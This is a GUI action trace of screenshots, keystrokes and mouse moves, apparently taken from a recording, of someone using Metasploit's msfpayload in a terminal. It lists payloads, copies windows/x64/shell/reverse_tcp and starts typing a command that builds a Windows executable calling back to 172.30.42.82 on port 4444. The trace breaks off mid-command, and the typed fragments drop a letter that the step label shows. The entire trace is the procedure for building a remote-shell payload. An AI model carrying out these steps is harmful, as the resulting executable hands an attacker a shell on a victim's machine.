
Step: Run msfpayload with no arguments to print its usage and options summary
text(msfp)

text(ayload)

key(Return)

key(Return)

key(Return)

Step: Enter msfpayload -l at the prompt to list available payloads
text(msfpayload -)

text(l)

mouse_move(537, 72)

mouse_move(549, 99)

Step: Run msfpayload -l and let the full payload list print, down to the Windows x64 entries
key(Return)

mouse_move(217, 180)

mouse_move(500, 69)

mouse_move(448, 90)

mouse_move(465, 144)

key(Return)

mouse_move(234, 407)

Step: Copy the windows/x64/shell/reverse_tcp payload name from the list
double_click(138, 406)

key(cmd+c)

Step: Compose msfpayload windows/x64/shell/reverse_tcp LHOST=172.30.42.82 LPORT=4444 X at the prompt
text(msfpayload windows/x64/shell/reverse_tcp LHOS)

text(=172.)
